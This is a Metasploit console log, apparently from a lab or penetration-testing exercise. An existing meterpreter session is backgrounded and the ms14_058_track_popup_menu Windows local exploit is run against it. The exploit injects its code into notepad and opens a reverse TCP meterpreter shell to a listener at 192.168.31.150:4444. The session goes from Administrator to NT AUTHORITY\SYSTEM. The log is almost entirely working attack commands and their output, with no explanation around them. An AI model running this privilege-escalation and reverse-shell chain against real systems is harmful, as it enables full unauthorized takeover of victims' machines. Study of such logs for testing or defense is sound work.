 meterpreter > getuid
Server username: WWW-C4D593E2D2C\Administrator
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/ms14_058_track_popup_menu
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_058_track_popup_menu) > show options

Module options (exploit/windows/local/ms14_058_track_popup_menu):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on.


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.31.150   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows x86


msf6 exploit(windows/local/ms14_058_track_popup_menu) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms14_058_track_popup_menu) > exploit

[*] Started reverse TCP handler on 192.168.31.150:4444
[*] Launching notepad to host the exploit...
[+] Process 3132 launched.
[*] Reflectively injecting the exploit DLL into 3132...
[*] Injecting exploit into 3132...
[*] Exploit injected. Injecting payload into 3132...
[*] Payload injected. Executing exploit...
[*] Sending stage (175174 bytes) to 192.168.31.115
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (192.168.31.150:4444 -> 192.168.31.115:1048) at 2021-05-01 21:54:42 +0800

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >